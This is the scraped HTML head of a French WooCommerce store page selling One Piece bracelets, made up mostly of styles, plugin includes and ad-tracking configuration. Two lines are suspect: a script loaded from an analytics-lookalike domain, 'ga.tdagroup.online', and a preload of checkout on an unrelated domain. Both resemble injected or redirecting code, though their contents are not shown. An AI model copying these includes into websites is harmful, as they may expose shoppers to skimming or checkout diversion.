.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/onepiece.store\/fr\/chariot\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"17fb3699-f165-4850-a68f-cc601be3e954","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Bracelets","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"6df738af-8234-4d48-b2f9-e3e1c3498338","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Accessories","content_name":"One Piece Bracelets","content_ids":["8172","8173","58821","61644","73671"],"page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Bracelets - Category","items":[{"id":"73671","name":"One Piece Bracelets - All Characters One Piece Pendant Charm Bracelet","category":"One Piece Bracelets","quantity":1,"price":22.97,"list_position":1,"list_name":"One Piece Bracelets - Category"},{"id":"61644","name":"One Piece Accessories - Charm Luffy Skull Head Combination Pendant Bracelet","category":"One Piece Accessories\/One Piece Bracelets","quantity":1,"price":22.65,"list_position":2,"list_name":"One Piece Bracelets - Category"},{"id":"58821","name":"One Piece Bracelets - Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet","category":"One Piece Accessories\/One Piece Bracelets","quantity":1,"price":28.99,"list_position":3,"list_name":"One Piece Bracelets - Category"},{"id":"8173","name":"One Piece anime Bracelet  -  Monkey D Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":16.9,"list_position":4,"list_name":"One Piece Bracelets - Category"},{"id":"8172","name":"One Piece anime Bracelet  -  Luffy Punk official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":19.99,"list_position":5,"list_name":"One Piece Bracelets - Category"},{"id":"8171","name":"One Piece anime Bracelet  -  Luffy Jolly Roger official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":19.9,"list_position":6,"list_name":"One Piece Bracelets - Category"},{"id":"8164","name":"One Piece anime Bracelet  -  Ace official merch","category":"One Piece Bracelets","quantity":1,"price":19.9,"list_position":7,"list_name":"One Piece Bracelets - Category"},{"id":"8207","name":"One Piece anime Bracelet  -  Straw Hat Jolly Roger official merch","category":"One Piece Bracelets","quantity":1,"price":39.99,"list_position":8,"list_name":"One Piece Bracelets - Category"},{"id":"8175","name":"One Piece anime Bracelet  -  Mugiwara Silver Jolly Roger official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":18.99,"list_position":9,"list_name":"One Piece Bracelets - Category"}],"non_interaction":true,"page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"73671":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"73671","name":"One Piece Bracelets - All Characters One Piece Pendant Charm Bracelet","category":"One Piece Bracelets","quantity":1,"price":22.97,"list_position":1,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"61644":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"61644","name":"One Piece Accessories - Charm Luffy Skull Head Combination Pendant Bracelet","category":"One Piece Accessories\/One Piece Bracelets","quantity":1,"price":22.65,"list_position":2,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"58821":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"58821","name":"One Piece Bracelets - Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet","category":"One Piece Accessories\/One Piece Bracelets","quantity":1,"price":28.99,"list_position":3,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8173":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8173","name":"One Piece anime Bracelet  -  Monkey D Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":16.9,"list_position":4,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8172":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8172","name":"One Piece anime Bracelet  -  Luffy Punk official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":19.99,"list_position":5,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8171":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8171","name":"One Piece anime Bracelet  -  Luffy Jolly Roger official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":19.9,"list_position":6,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8164":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8164","name":"One Piece anime Bracelet  -  Ace official merch","category":"One Piece Bracelets","quantity":1,"price":19.9,"list_position":7,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8207":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8207","name":"One Piece anime Bracelet  -  Straw Hat Jolly Roger official merch","category":"One Piece Bracelets","quantity":1,"price":39.99,"list_position":8,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8175":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8175","name":"One Piece anime Bracelet  -  Mugiwara Silver Jolly Roger official merch","category":"Monkey D Luffy Merch\/One Piece Bracelets","quantity":1,"price":18.99,"list_position":9,"list_name":"One Piece Bracelets - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Bracelets","post_type":"product_cat","post_id":220,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-bracelets\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/fr/wp-json/wp/v2/product_cat/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/fr\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-bracelets/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-bracelets/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-bracelets/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-bracelets/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/гривни-от-една-част/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/pulseras-de-una-pieza/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-bracelets/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-bracelets/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-bracelets/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/гривни-от-една-част/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/pulseras-de-una-pieza/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget 